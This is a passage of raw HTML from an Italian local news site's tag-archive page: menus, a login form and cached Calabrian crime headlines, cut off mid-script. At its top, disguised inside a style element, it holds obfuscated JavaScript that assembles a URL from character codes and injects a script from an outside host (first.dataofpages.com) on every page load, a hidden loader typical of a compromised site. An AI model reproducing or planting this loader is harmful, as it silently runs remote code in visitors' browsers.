	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-decapitazione tag-8818 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunedì, 26 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22540";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5635";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/inseguimento-per-le-vie-del-centro-arrestato-uomo-in-fuga-con-la-figlia-a-bordo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/inseguimento-per-le-vie-del-centro-arrestato-uomo-in-fuga-con-la-figlia-a-bordo\/\"  rel=\"bookmark\" title=\"Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo\">Inseguimento per le vie del centro: arrestato uomo in fuga con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrata-discarica-abusiva-vicino-al-cimitero-intervento-dei-carabinieri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/carabinieri-giorno-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrata-discarica-abusiva-vicino-al-cimitero-intervento-dei-carabinieri\/\"  rel=\"bookmark\" title=\"Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri\">Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/agguato-armato-a-cacciatori-nel-reggino-colpo-di-fucile-contro-lauto-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto, un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto, un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/agguato-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/agguato-armato-a-cacciatori-nel-reggino-colpo-di-fucile-contro-lauto-un-ferito\/\"  rel=\"bookmark\" title=\"Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto, un ferito\">Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/immigrazione-irregolare-rimpatriato-cittadino-extracomunitario-controlli-della-polizia-di-stato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/immigrazione-irregolare-rimpatriato-cittadino-extracomunitario-controlli-della-polizia-di-stato\/\"  rel=\"bookmark\" title=\"Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato\">Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
